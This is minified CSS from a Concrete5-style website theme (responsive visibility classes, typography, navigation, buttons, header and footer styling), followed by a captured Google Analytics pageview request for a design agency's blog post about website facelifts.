table.hide-for-small-only,.ccm-page table.show-for-small-up,.ccm-page table.hide-for-small,.ccm-page table.hide-for-small-down,.ccm-page table.hide-for-medium-only,.ccm-page table.show-for-medium-up,.ccm-page table.hide-for-medium,.ccm-page table.hide-for-medium-down,.ccm-page table.hide-for-large-only,.ccm-page table.show-for-large-up,.ccm-page table.hide-for-large,.ccm-page table.hide-for-large-down,.ccm-page table.show-for-xlarge-only,.ccm-page table.show-for-xlarge-up,.ccm-page table.hide-for-xxlarge-only,.ccm-page table.hide-for-xxlarge-up{display: table}.ccm-page thead.hide-for-small-only,.ccm-page thead.show-for-small-up,.ccm-page thead.hide-for-small,.ccm-page thead.hide-for-small-down,.ccm-page thead.hide-for-medium-only,.ccm-page thead.show-for-medium-up,.ccm-page thead.hide-for-medium,.ccm-page thead.hide-for-medium-down,.ccm-page thead.hide-for-large-only,.ccm-page thead.show-for-large-up,.ccm-page thead.hide-for-large,.ccm-page thead.hide-for-large-down,.ccm-page thead.show-for-xlarge-only,.ccm-page thead.show-for-xlarge-up,.ccm-page thead.hide-for-xxlarge-only,.ccm-page thead.hide-for-xxlarge-up{display: table-header-group !important}.ccm-page tbody.hide-for-small-only,.ccm-page tbody.show-for-small-up,.ccm-page tbody.hide-for-small,.ccm-page tbody.hide-for-small-down,.ccm-page tbody.hide-for-medium-only,.ccm-page tbody.show-for-medium-up,.ccm-page tbody.hide-for-medium,.ccm-page tbody.hide-for-medium-down,.ccm-page tbody.hide-for-large-only,.ccm-page tbody.show-for-large-up,.ccm-page tbody.hide-for-large,.ccm-page tbody.hide-for-large-down,.ccm-page tbody.show-for-xlarge-only,.ccm-page tbody.show-for-xlarge-up,.ccm-page tbody.hide-for-xxlarge-only,.ccm-page tbody.hide-for-xxlarge-up{display: table-row-group !important}.ccm-page tr.hide-for-small-only,.ccm-page tr.show-for-small-up,.ccm-page tr.hide-for-small,.ccm-page tr.hide-for-small-down,.ccm-page tr.hide-for-medium-only,.ccm-page tr.show-for-medium-up,.ccm-page tr.hide-for-medium,.ccm-page tr.hide-for-medium-down,.ccm-page tr.hide-for-large-only,.ccm-page tr.show-for-large-up,.ccm-page tr.hide-for-large,.ccm-page tr.hide-for-large-down,.ccm-page tr.show-for-xlarge-only,.ccm-page tr.show-for-xlarge-up,.ccm-page tr.hide-for-xxlarge-only,.ccm-page tr.hide-for-xxlarge-up{display: table-row !important}.ccm-page th.hide-for-small-only,.ccm-page td.hide-for-small-only,.ccm-page th.show-for-small-up,.ccm-page td.show-for-small-up,.ccm-page th.hide-for-small,.ccm-page td.hide-for-small,.ccm-page th.hide-for-small-down,.ccm-page td.hide-for-small-down,.ccm-page th.hide-for-medium-only,.ccm-page td.hide-for-medium-only,.ccm-page th.show-for-medium-up,.ccm-page td.show-for-medium-up,.ccm-page th.hide-for-medium,.ccm-page td.hide-for-medium,.ccm-page th.hide-for-medium-down,.ccm-page td.hide-for-medium-down,.ccm-page th.hide-for-large-only,.ccm-page td.hide-for-large-only,.ccm-page th.show-for-large-up,.ccm-page td.show-for-large-up,.ccm-page th.hide-for-large,.ccm-page td.hide-for-large,.ccm-page th.hide-for-large-down,.ccm-page td.hide-for-large-down,.ccm-page th.show-for-xlarge-only,.ccm-page td.show-for-xlarge-only,.ccm-page th.show-for-xlarge-up,.ccm-page td.show-for-xlarge-up,.ccm-page th.hide-for-xxlarge-only,.ccm-page td.hide-for-xxlarge-only,.ccm-page th.hide-for-xxlarge-up,.ccm-page td.hide-for-xxlarge-up{display: table-cell !important}}@media only screen and (min-width: 120.063em){.ccm-page .hide-for-small-only,.ccm-page .show-for-small-up,.ccm-page .hide-for-small,.ccm-page .hide-for-small-down,.ccm-page .hide-for-medium-only,.ccm-page .show-for-medium-up,.ccm-page .hide-for-medium,.ccm-page .hide-for-medium-down,.ccm-page .hide-for-large-only,.ccm-page .show-for-large-up,.ccm-page .hide-for-large,.ccm-page .hide-for-large-down,.ccm-page .hide-for-xlarge-only,.ccm-page .show-for-xlarge-up,.ccm-page .show-for-xxlarge-only,.ccm-page .show-for-xxlarge-up{display: inherit !important}.ccm-page .show-for-small-only,.ccm-page .hide-for-small-up,.ccm-page .show-for-small,.ccm-page .show-for-small-down,.ccm-page .show-for-medium-only,.ccm-page .hide-for-medium-up,.ccm-page .show-for-medium,.ccm-page .show-for-medium-down,.ccm-page .show-for-large-only,.ccm-page .hide-for-large-up,.ccm-page .show-for-large,.ccm-page .show-for-large-down,.ccm-page .show-for-xlarge-only,.ccm-page .hide-for-xlarge-up,.ccm-page .hide-for-xxlarge-only,.ccm-page .hide-for-xxlarge-up{display: none !important}.ccm-page .hidden-for-small-only,.ccm-page .visible-for-small-up,.ccm-page .hidden-for-small,.ccm-page .hidden-for-small-down,.ccm-page .hidden-for-medium-only,.ccm-page .visible-for-medium-up,.ccm-page .hidden-for-medium,.ccm-page .hidden-for-medium-down,.ccm-page .hidden-for-large-only,.ccm-page .visible-for-large-up,.ccm-page .hidden-for-large,.ccm-page .hidden-for-large-down,.ccm-page .hidden-for-xlarge-only,.ccm-page .visible-for-xlarge-up,.ccm-page .visible-for-xxlarge-only,.ccm-page .visible-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto}.ccm-page .visible-for-small-only,.ccm-page .hidden-for-small-up,.ccm-page .visible-for-small,.ccm-page .visible-for-small-down,.ccm-page .visible-for-medium-only,.ccm-page .hidden-for-medium-up,.ccm-page .visible-for-medium,.ccm-page .visible-for-medium-down,.ccm-page .visible-for-large-only,.ccm-page .hidden-for-large-up,.ccm-page .visible-for-large,.ccm-page .visible-for-large-down,.ccm-page .visible-for-xlarge-only,.ccm-page .hidden-for-xlarge-up,.ccm-page .hidden-for-xxlarge-only,.ccm-page .hidden-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px)}.ccm-page table.hide-for-small-only,.ccm-page table.show-for-small-up,.ccm-page table.hide-for-small,.ccm-page table.hide-for-small-down,.ccm-page table.hide-for-medium-only,.ccm-page table.show-for-medium-up,.ccm-page table.hide-for-medium,.ccm-page table.hide-for-medium-down,.ccm-page table.hide-for-large-only,.ccm-page table.show-for-large-up,.ccm-page table.hide-for-large,.ccm-page table.hide-for-large-down,.ccm-page table.hide-for-xlarge-only,.ccm-page table.show-for-xlarge-up,.ccm-page table.show-for-xxlarge-only,.ccm-page table.show-for-xxlarge-up{display: table}.ccm-page thead.hide-for-small-only,.ccm-page thead.show-for-small-up,.ccm-page thead.hide-for-small,.ccm-page thead.hide-for-small-down,.ccm-page thead.hide-for-medium-only,.ccm-page thead.show-for-medium-up,.ccm-page thead.hide-for-medium,.ccm-page thead.hide-for-medium-down,.ccm-page thead.hide-for-large-only,.ccm-page thead.show-for-large-up,.ccm-page thead.hide-for-large,.ccm-page thead.hide-for-large-down,.ccm-page thead.hide-for-xlarge-only,.ccm-page thead.show-for-xlarge-up,.ccm-page thead.show-for-xxlarge-only,.ccm-page thead.show-for-xxlarge-up{display: table-header-group !important}.ccm-page tbody.hide-for-small-only,.ccm-page tbody.show-for-small-up,.ccm-page tbody.hide-for-small,.ccm-page tbody.hide-for-small-down,.ccm-page tbody.hide-for-medium-only,.ccm-page tbody.show-for-medium-up,.ccm-page tbody.hide-for-medium,.ccm-page tbody.hide-for-medium-down,.ccm-page tbody.hide-for-large-only,.ccm-page tbody.show-for-large-up,.ccm-page tbody.hide-for-large,.ccm-page tbody.hide-for-large-down,.ccm-page tbody.hide-for-xlarge-only,.ccm-page tbody.show-for-xlarge-up,.ccm-page tbody.show-for-xxlarge-only,.ccm-page tbody.show-for-xxlarge-up{display: table-row-group !important}.ccm-page tr.hide-for-small-only,.ccm-page tr.show-for-small-up,.ccm-page tr.hide-for-small,.ccm-page tr.hide-for-small-down,.ccm-page tr.hide-for-medium-only,.ccm-page tr.show-for-medium-up,.ccm-page tr.hide-for-medium,.ccm-page tr.hide-for-medium-down,.ccm-page tr.hide-for-large-only,.ccm-page tr.show-for-large-up,.ccm-page tr.hide-for-large,.ccm-page tr.hide-for-large-down,.ccm-page tr.hide-for-xlarge-only,.ccm-page tr.show-for-xlarge-up,.ccm-page tr.show-for-xxlarge-only,.ccm-page tr.show-for-xxlarge-up{display: table-row !important}.ccm-page th.hide-for-small-only,.ccm-page td.hide-for-small-only,.ccm-page th.show-for-small-up,.ccm-page td.show-for-small-up,.ccm-page th.hide-for-small,.ccm-page td.hide-for-small,.ccm-page th.hide-for-small-down,.ccm-page td.hide-for-small-down,.ccm-page th.hide-for-medium-only,.ccm-page td.hide-for-medium-only,.ccm-page th.show-for-medium-up,.ccm-page td.show-for-medium-up,.ccm-page th.hide-for-medium,.ccm-page td.hide-for-medium,.ccm-page th.hide-for-medium-down,.ccm-page td.hide-for-medium-down,.ccm-page th.hide-for-large-only,.ccm-page td.hide-for-large-only,.ccm-page th.show-for-large-up,.ccm-page td.show-for-large-up,.ccm-page th.hide-for-large,.ccm-page td.hide-for-large,.ccm-page th.hide-for-large-down,.ccm-page td.hide-for-large-down,.ccm-page th.hide-for-xlarge-only,.ccm-page td.hide-for-xlarge-only,.ccm-page th.show-for-xlarge-up,.ccm-page td.show-for-xlarge-up,.ccm-page th.show-for-xxlarge-only,.ccm-page td.show-for-xxlarge-only,.ccm-page th.show-for-xxlarge-up,.ccm-page td.show-for-xxlarge-up{display: table-cell !important}}.ccm-page .show-for-landscape,.ccm-page .hide-for-portrait{display: inherit !important}.ccm-page .hide-for-landscape,.ccm-page .show-for-portrait{display: none !important}.ccm-page table.hide-for-landscape,.ccm-page table.show-for-portrait{display: table}.ccm-page thead.hide-for-landscape,.ccm-page thead.show-for-portrait{display: table-header-group !important}.ccm-page tbody.hide-for-landscape,.ccm-page tbody.show-for-portrait{display: table-row-group !important}.ccm-page tr.hide-for-landscape,.ccm-page tr.show-for-portrait{display: table-row !important}.ccm-page td.hide-for-landscape,.ccm-page td.show-for-portrait,.ccm-page th.hide-for-landscape,.ccm-page th.show-for-portrait{display: table-cell !important}@media only screen and (orientation: landscape){.ccm-page .show-for-landscape,.ccm-page .hide-for-portrait{display: inherit !important}.ccm-page .hide-for-landscape,.ccm-page .show-for-portrait{display: none !important}.ccm-page table.show-for-landscape,.ccm-page table.hide-for-portrait{display: table}.ccm-page thead.show-for-landscape,.ccm-page thead.hide-for-portrait{display: table-header-group !important}.ccm-page tbody.show-for-landscape,.ccm-page tbody.hide-for-portrait{display: table-row-group !important}.ccm-page tr.show-for-landscape,.ccm-page tr.hide-for-portrait{display: table-row !important}.ccm-page td.show-for-landscape,.ccm-page td.hide-for-portrait,.ccm-page th.show-for-landscape,.ccm-page th.hide-for-portrait{display: table-cell !important}}@media only screen and (orientation: portrait){.ccm-page .show-for-portrait,.ccm-page .hide-for-landscape{display: inherit !important}.ccm-page .hide-for-portrait,.ccm-page .show-for-landscape{display: none !important}.ccm-page table.show-for-portrait,.ccm-page table.hide-for-landscape{display: table}.ccm-page thead.show-for-portrait,.ccm-page thead.hide-for-landscape{display: table-header-group !important}.ccm-page tbody.show-for-portrait,.ccm-page tbody.hide-for-landscape{display: table-row-group !important}.ccm-page tr.show-for-portrait,.ccm-page tr.hide-for-landscape{display: table-row !important}.ccm-page td.show-for-portrait,.ccm-page td.hide-for-landscape,.ccm-page th.show-for-portrait,.ccm-page th.hide-for-landscape{display: table-cell !important}}.ccm-page .show-for-touch{display: none !important}.ccm-page .hide-for-touch{display: inherit !important}.ccm-page .touch .show-for-touch{display: inherit !important}.ccm-page .touch .hide-for-touch{display: none !important}.ccm-page table.hide-for-touch{display: table}.ccm-page .touch table.show-for-touch{display: table}.ccm-page thead.hide-for-touch{display: table-header-group !important}.ccm-page .touch thead.show-for-touch{display: table-header-group !important}.ccm-page tbody.hide-for-touch{display: table-row-group !important}.ccm-page .touch tbody.show-for-touch{display: table-row-group !important}.ccm-page tr.hide-for-touch{display: table-row !important}.ccm-page .touch tr.show-for-touch{display: table-row !important}.ccm-page td.hide-for-touch{display: table-cell !important}.ccm-page .touch td.show-for-touch{display: table-cell !important}.ccm-page th.hide-for-touch{display: table-cell !important}.ccm-page .touch th.show-for-touch{display: table-cell !important}@media print{.ccm-page .show-for-print{display: block}.ccm-page .hide-for-print{display: none}.ccm-page table.show-for-print{display: table}.ccm-page thead.show-for-print{display: table-header-group !important}.ccm-page tbody.show-for-print{display: table-row-group !important}.ccm-page tr.show-for-print{display: table-row !important}.ccm-page td.show-for-print{display: table-cell !important}.ccm-page th.show-for-print{display: table-cell !important}}body{background-color: #fff;background-image: url('/');background-position: center center}body{color: #000;font-size: 15px;font-weight: 400;font-family: 'Raleway';line-height: 25.6px;text-transform: none}.ccm-page .row,.ccm-page .contain-to-grid .top-bar{max-width: 1100px}.ccm-page p{color: #000;font-size: 15px;font-weight: 400;font-family: 'Raleway';line-height: 25.6px;text-transform: none}.ccm-page a{color: #777}.ccm-page a:hover,.ccm-page a:focus{color: #9d9d9d}.ccm-page h1{color: #303030;font-size: 26px;line-height: 37px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase}.ccm-page h2{color: #303030;font-size: 24px;line-height: 33px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase;margin-top: 0}.ccm-page h3{color: #303030;font-size: 21px;line-height: 30px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase}.ccm-page h4{color: #303030;font-size: 18px;line-height: 27px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase}.ccm-page h5{color: #303030;font-size: 15px;line-height: 23px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase}.ccm-page h6{color: #303030;font-size: 12px;line-height: 20px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase}.ccm-page ul,.ccm-page ol,.ccm-page dl{font-size: inherit}.ccm-page ul li ul.dropdown,.ccm-page .top-bar-section ul.left,.ccm-page .top-bar-section ul.right,.ccm-page .top-bar-section ul.center{margin-left: 0}.ccm-page section.top-bar-section ul{margin-bottom: 0}.ccm-page .top-bar,.ccm-page .contain-to-grid,.ccm-page .top-bar.expanded .title-area{background-color: #fff}.ccm-page .top-bar-wrapper.fixed{box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.1)}.ccm-page .top-bar-section ul,.ccm-page .top-bar-section ul li a{background-color: transparent}.ccm-page .top-bar .name h1 a{color: #303030;font-size: 18px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase;position: relative;z-index: 10}.ccm-page .top-bar .logo img{max-height: 100px;width: auto}.ccm-page .top-bar li.name a img{max-height: 100px;width: auto;float: left}.ccm-page .top-bar li.name a h1{line-height: 100px;float: left;color: #303030;font-size: 18px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase}.ccm-page ul.side-nav ul.dropdown{list-style: none}.ccm-page ul.side-nav ul.dropdown li{margin-left: 20px}@media only screen and (min-width: 40em){.ccm-page .top-bar-wrapper{padding-top: 0;padding-bottom: 0}.ccm-page .top-bar-section{text-align: center;display: block;max-height: 100px}.ccm-page .top-bar-section li a:not(.button),.ccm-page .top-bar-section li:not(.has-form) a:not(.button),.ccm-page .top-bar-section ul li:hover:not(.has-form) > a{padding-left: 15px;padding-right: 15px}.ccm-page .top-bar-section > ul > li > a{border-radius: 0}.ccm-page .top-bar-section ul.dropdown li a.nav-first{border-radius: 0 0 0 0}.ccm-page .top-bar-section ul.dropdown li a.nav-last{border-radius: 0 0 0 0}.ccm-page .top-bar-section ul.dropdown li a.nav-first.nav-last{border-radius: 0 0}.ccm-page .top-bar-section > ul > li{margin-left: 0;margin-right: 0}.ccm-page .top-bar-section .has-dropdown > a{padding-right: 35px !important}.ccm-page .top-bar-section .has-dropdown > a:after{margin-right: 15px}.ccm-page .top-bar-section ul.center{display: inline-block;float: none}.ccm-page .top-bar-section ul li.divider:first-child,.ccm-page .top-bar-section ul li.divider:last-child{display: none}.ccm-page .branding-left{float: left}.ccm-page .branding-right{float: right}}@media only screen and (max-width: 40em){.ccm-page .top-bar .logo img{max-height: 45px;width: auto}.ccm-page .top-bar li.name a img{max-height: 45px;width: auto;float: left}.ccm-page .top-bar li.name a h1{line-height: 45px;float: left}.ccm-page .top-bar-section .has-dropdown > a:after{border-color: transparent transparent transparent rgba(119,119,119,0.5)}.ccm-page .top-bar .toggle-topbar a:hover,.ccm-page .top-bar .toggle-topbar a:focus{text-transform: uppercase;font-weight: 700}.ccm-page .top-bar ul.title-area{width: 100%}}.ccm-page .top-bar-section li a:not(.button),.ccm-page .top-bar-section li:not(.has-form) a:not(.button),.ccm-page .top-bar-section ul li:hover:not(.has-form) > a{color: #777;font-size: 13px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase;background-color: #fff}.ccm-page .top-bar-section ul li{background-color: transparent}.ccm-page .top-bar-section li:not(.has-form) a:hover:not(.button),.ccm-page .c5h-wrapper .top-bar-section ul li:hover > a{color: #9d9d9d;font-size: 13px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase;background-color: #fff}.ccm-page .top-bar-section li.active:not(.has-form) > a:not(.button),.ccm-page .top-bar-section li.active:not(.has-form) > a:hover:not(.button){color: #303030;font-size: 14px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase;background-color: #fff}.ccm-page .top-bar .toggle-topbar.menu-icon a span:after,.ccm-page .top-bar .toggle-topbar.menu-icon a span:hover:after{box-shadow: 0 0 0 1px #303030, 0 7px 0 1px #303030, 0 14px 0 1px #303030}.ccm-page .top-bar .toggle-topbar.menu-icon a{color: #303030}.ccm-page .top-bar-section .dropdown li.title h5 a,.ccm-page .top-bar-section .dropdown li.title h5 a:hover{color: #777;text-transform: uppercase}.ccm-page .top-bar-section .dropdown li.parent-link a,.ccm-page .top-bar-section .dropdown li.parent-link a:hover{color: #777;font-weight: 700}.ccm-page .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button){color: #fff;font-size: 12px;font-weight: 400;font-family: 'Raleway';text-transform: none;background-color: #262626}.ccm-page .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button){color: #fff;font-size: 12px;font-weight: 400;font-family: 'Raleway';text-transform: none;background-color: #1b1b1b}.ccm-page .top-bar-section .dropdown li.active:not(.has-form) > a:not(.button){color: #fff;font-size: 12px;font-weight: 400;font-family: 'Raleway';text-transform: none;background-color: #1b1b1b}.ccm-page button,.ccm-page .button{color: #fff;font-weight: 400;font-family: 'Raleway';text-transform: none;background: #262626;border-color: #262626}.ccm-page button:hover,.ccm-page button:focus,.ccm-page .button:hover,.ccm-page .button:focus{background-color: #1b1b1b;border-color: #1b1b1b;color: #fff;font-weight: 400;font-family: 'Raleway';text-transform: none}.ccm-page button.secondary,.ccm-page .button.secondary{color: #333;font-weight: 400;font-family: 'Raleway';text-transform: none;background-color: #e7e7e7;border-color: #e7e7e7}.ccm-page button.secondary:hover,.ccm-page button.secondary:focus,.ccm-page .button.secondary:hover,.ccm-page .button.secondary:focus{background-color: #b9b9b9;border-color: #b9b9b9;color: #333;font-weight: 400;font-family: 'Raleway';text-transform: none}.ccm-page button.success,.ccm-page .button.success{color: #fff;font-weight: 400;font-family: 'Raleway';text-transform: none;background-color: #43ac6a;border-color: #43ac6a}.ccm-page button.success:hover,.ccm-page button.success:focus,.ccm-page .button.success:hover,.ccm-page .button.success:focus{background-color: #368a55;border-color: #368a55;color: #fff;font-weight: 400;font-family: 'Raleway';text-transform: none}.ccm-page button.alert,.ccm-page .button.alert{color: #fff;font-weight: 400;font-family: 'Raleway';text-transform: none;background-color: #f04124;border-color: #f04124}.ccm-page button.alert:hover,.ccm-page button.alert:focus,.ccm-page .button.alert:hover,.ccm-page .button.alert:focus{background-color: #cf2a0e;border-color: #cf2a0e;color: #fff;font-weight: 400;font-family: 'Raleway';text-transform: none}@media only screen and (min-width: 40.063em){.ccm-page .top-bar-section .has-dropdown > a:after{border-color: rgba(119,119,119,0.5) transparent transparent}.ccm-page .fixed.expanded:not(.top-bar) .top-bar-section{margin-top: 100px}.ccm-page .top-bar{height: 100px;line-height: 100px}.ccm-page .top-bar .name{height: 100px}.ccm-page .top-bar .name h1{line-height: 100px}.ccm-page .top-bar-section > li a:not(.button){line-height: 100px}.ccm-page .top-bar-section > ul > .divider,.ccm-page .top-bar-section > ul > [role="separator"]{height: 100px;border-right-color: #4e4e4e;border-right-width: 1px}.ccm-page .top-bar-section .has-form{height: 100px}.ccm-page .top-bar button,.ccm-page .top-bar .button{height: 37px;line-height: 37px;padding-top: 0;padding-bottom: 0}.ccm-page .top-bar input,.ccm-page .top-bar button,.ccm-page .top-bar .button{top: 31.5px;margin-bottom: 0}.ccm-page .top-bar-section > ul > li.active:not(.has-form) > a:not(.button){line-height: 100px}.ccm-page .top-bar-section > ul > li:not(.has-form) > a:not(.button){line-height: 100px}.ccm-page .top-bar-section .has-dropdown > a:after{top: 50px}}.ccm-page header{background-color: #fff;background-image: url('/');background-position: center center;color: #222;padding-top: 0px;padding-bottom: 0px}.ccm-page .c5h-banner-wrap{background-color: #262626;background-image: url('/');background-position: center center;color: #fff;padding-top: 0px;padding-bottom: 0px}.ccm-page .c5h-banner-wrap-full{background-color: #262626;background-image: url('/');background-position: center center;color: #fff;padding-top: 0px;padding-bottom: 0px;text-align: center}.ccm-page .c5h-page-meta-wrap{background-color: #036;background-image: url('/');background-position: center center;padding-top: 30px;padding-bottom: 22px}.ccm-page .c5h-page-meta-wrap h1{color: #fff;font-size: 24px;font-weight: 600;font-family: 'Raleway';text-transform: uppercase;margin-top: 0}.ccm-page .c5h-page-meta-wrap h4{color: #fff;font-size: 18px;font-weight: 400;font-family: 'Raleway';text-transform: none;margin-bottom: 0}.ccm-page main{padding-top: 20px;padding-bottom: 20px}.ccm-page .main-wrap{padding-top: 40px;padding-bottom: 40px;background-color: #fff;background-image: url('/');background-position: center center;box-shadow: 0px 0px 3px 0px transparent;margin-left: auto;margin-right: auto}.ccm-page .c5h-footer-top-wrap{background-color: #262626;background-image: url('/');background-position: center center;color: #818181;padding-top: 70px;padding-bottom: 70px}.ccm-page .c5h-footer-bottom-wrap{background-color: #1b1b1b;background-image: url('/');background-position: center center;color: #818181;padding-top: 20px;padding-bottom: 20px}.ccm-page i.fa{font-style: normal}.ccm-page .c5h-search-bar input[type=submit]{background: none;border: none;width: 100%;height: 100%;border-radius: 0}.ccm-page .c5h-search-bar .postfix{background: #262626;color: #fff;border: #262626}.ccm-page .c5h-search-bar input[type=submit]:hover{border: #1b1b1b}.ccm-page .c5h-search-bar .postfix:hover{background: #1b1b1b;border: #1b1b1b}.ccm-page .c5h-grid-4{background-color: #f5f5f5}.ccm-block-page-list-page-entry-grid-thumbnail img,.ccm-block-page-list-page-entry-thumbnail img{max-width: 300px}@media only screen and (max-width: 40em){.ccm-layout-column{width: 100% !important;margin-bottom: 20px !important}}.ccm-conversation-wrapper .redactor_toolbar li a{font-family: FontAwesome}.rightside-custom-img img{margin: 0 0 1.25rem}.custom-page-list .c5h-portfolio-page-list-thumbnail img{width: 250px}.custom-page-list .c5h-portfolio-page-list-entry-text h3{text-align: center}.home-buttom-portfolio .alert-box,.footer-portfolio-section h5{display: none}.google-partner-section{margin: 0 0 .625em 0}.top-bar-menu .top-bar-section ul.right > li:last-child a span{background: #036;color: #ffffff;padding: 12px 8px;border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;-webkit-box-shadow: 2px 2px 2px #888;-moz-box-shadow: 2px 2px 2px #888;box-shadow: 2px 2px 2px #888}@media only screen and (min-width: 640px) and (max-width: 667px){.ccm-page .top-bar .name h1 a{font-size: 14px;padding: 0 10px}.ccm-page .top-bar-section li a:not(.button),.ccm-page .top-bar-section li:not(.has-form) a:not(.button),.ccm-page .top-bar-section ul li:hover:not(.has-form) > a{font-size: 10px;padding-left: 7px;padding-right: 7px}.ccm-page .top-bar-section li:not(.has-form) a:hover:not(.button),.ccm-page .c5h-wrapper .top-bar-section ul li:hover > a{font-size: 10px}}@media only screen and (min-width: 667px) and (max-width: 767px){.ccm-page .top-bar .name h1 a{font-size: 14px;padding: 0 12px}.ccm-page .top-bar-section li a:not(.button),.ccm-page .top-bar-section li:not(.has-form) a:not(.button),.ccm-page .top-bar-section ul li:hover:not(.has-form) > a{font-size: 11px;padding-left: 7px;padding-right: 7px}.ccm-page .top-bar-section li:not(.has-form) a:hover:not(.button),.ccm-page .c5h-wrapper .top-bar-section ul li:hover > a{font-size: 11px}}@media only screen and (min-width: 768px) and (max-width: 959px){.ccm-page .top-bar-section li a:not(.button),.ccm-page .top-bar-section li:not(.has-form) a:not(.button),.ccm-page .top-bar-section ul li:hover:not(.has-form) > a{font-size: 12px;padding-left: 12px;padding-right: 12px}.ccm-page .top-bar-section li:not(.has-form) a:hover:not(.button),.ccm-page .c5h-wrapper .top-bar-section ul li:hover > a{font-size: 12px}}@media (max-width: 767px){.ccm-page .c5h-banner-wrap-full .main-slider-section{display: none;height: 0}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1547946460&t=pageview&_s=1&dl=https%3A%2F%2Fwww.parua.co.uk%2Fblog%2Fit-time-facelift-part-1&ul=en-us%40posix&dt=Is%20It%20Time%20For%20A%20Facelift%20%E2%80%93%20Part%201%20%7C%20Parua%20Digital&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1911633889&gjid=479613538&cid=1716141776.1768814362&tid=UA-98250124-1&_gid=1419516341.1768814362&_r=1&_slc=1&z=503394575
body_size: -450
content:
2,cG-JNBGYHK4NM